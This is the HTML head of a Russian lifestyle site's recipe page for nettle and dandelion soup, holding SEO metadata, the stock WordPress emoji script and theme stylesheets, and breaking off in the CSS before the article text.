

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sabyna.ru/shhi-zelyonye-prigotovlenie.html
body_size: 43964
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Суп с крапивой и с одуванчиком - Сабина - женский сайт обо всем</title>
	<meta name="description" content="Приготовление супа с крапивой и одуванчиком . Чем ещё можно восполнить образовавшуюся, за холодное время года, нехватку витаминов, отразившуюся, не лучшим" />
	<link rel="canonical" href="https://sabyna.ru/shhi-zelyonye-prigotovlenie.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Суп с крапивой и с одуванчиком - Сабина - женский сайт обо всем" />
	<meta property="og:description" content="Приготовление супа с крапивой и одуванчиком . Чем ещё можно восполнить образовавшуюся, за холодное время года, нехватку витаминов, отразившуюся, не лучшим" />
	<meta property="og:url" content="https://sabyna.ru/shhi-zelyonye-prigotovlenie.html" />
	<meta property="og:site_name" content="Сабина - женский сайт обо всем" />
	<meta property="article:published_time" content="2019-11-08T02:59:16+00:00" />
	<meta property="og:image" content="https://sabyna.ru/wp-content/uploads/2019/11/87fd708dbecc29e70445768d21f63386.jpg" />
	<meta property="og:image:width" content="510" />
	<meta property="og:image:height" content="423" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Сабина" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Сабина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sabyna.ru/shhi-zelyonye-prigotovlenie.html#article","isPartOf":{"@id":"https://sabyna.ru/shhi-zelyonye-prigotovlenie.html"},"author":{"name":"Сабина","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0"},"headline":"Суп с крапивой и с одуванчиком","datePublished":"2019-11-08T02:59:16+00:00","dateModified":"2019-11-08T02:59:16+00:00","mainEntityOfPage":{"@id":"https://sabyna.ru/shhi-zelyonye-prigotovlenie.html"},"wordCount":598,"publisher":{"@id":"https://sabyna.ru/#organization"},"image":{"@id":"https://sabyna.ru/shhi-zelyonye-prigotovlenie.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/87fd708dbecc29e70445768d21f63386.jpg","articleSection":["Кулинария"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://sabyna.ru/shhi-zelyonye-prigotovlenie.html","url":"https://sabyna.ru/shhi-zelyonye-prigotovlenie.html","name":"Суп с крапивой и с одуванчиком - Сабина - женский сайт обо всем","isPartOf":{"@id":"https://sabyna.ru/#website"},"primaryImageOfPage":{"@id":"https://sabyna.ru/shhi-zelyonye-prigotovlenie.html#primaryimage"},"image":{"@id":"https://sabyna.ru/shhi-zelyonye-prigotovlenie.html#primaryimage"},"thumbnailUrl":"https://sabyna.ru/wp-content/uploads/2019/11/87fd708dbecc29e70445768d21f63386.jpg","datePublished":"2019-11-08T02:59:16+00:00","dateModified":"2019-11-08T02:59:16+00:00","description":"Приготовление супа с крапивой и одуванчиком . Чем ещё можно восполнить образовавшуюся, за холодное время года, нехватку витаминов, отразившуюся, не лучшим","breadcrumb":{"@id":"https://sabyna.ru/shhi-zelyonye-prigotovlenie.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sabyna.ru/shhi-zelyonye-prigotovlenie.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/shhi-zelyonye-prigotovlenie.html#primaryimage","url":"https://sabyna.ru/wp-content/uploads/2019/11/87fd708dbecc29e70445768d21f63386.jpg","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/87fd708dbecc29e70445768d21f63386.jpg","width":510,"height":423},{"@type":"BreadcrumbList","@id":"https://sabyna.ru/shhi-zelyonye-prigotovlenie.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sabyna.ru/"},{"@type":"ListItem","position":2,"name":"Суп с крапивой и с одуванчиком"}]},{"@type":"WebSite","@id":"https://sabyna.ru/#website","url":"https://sabyna.ru/","name":"Сабина - женский сайт обо всем","description":"ЧТО ИНТЕРЕСУЕТ СОВРЕМЕННУЮ ЛЕДИ","publisher":{"@id":"https://sabyna.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sabyna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sabyna.ru/#organization","name":"Сабина - женский сайт обо всем","url":"https://sabyna.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/logo/image/","url":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","contentUrl":"https://sabyna.ru/wp-content/uploads/2019/11/sabyna_header2.png","width":137,"height":150,"caption":"Сабина - женский сайт обо всем"},"image":{"@id":"https://sabyna.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sabyna.ru/#/schema/person/5ddc0a6285167203b7c7039c0a8700a0","name":"Сабина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sabyna.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cbc4c5829ca103f23a20b31dbf953d05?s=96&d=mm&r=g","caption":"Сабина"},"url":"https://sabyna.ru/author/admin-sabyna"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента" href="https://sabyna.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Сабина - женский сайт обо всем &raquo; Лента комментариев" href="https://sabyna.ru/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sabyna.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://sabyna.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sabyna.ru/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://sabyna.ru/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sabyna.ru/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://sabyna.ru/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://sabyna.ru/wp-content/themes/colormag/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#3e020e;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#3e020e;}#site-navigation{border-top-color:#3e020e;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#3e020e;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#3e020e;}@media 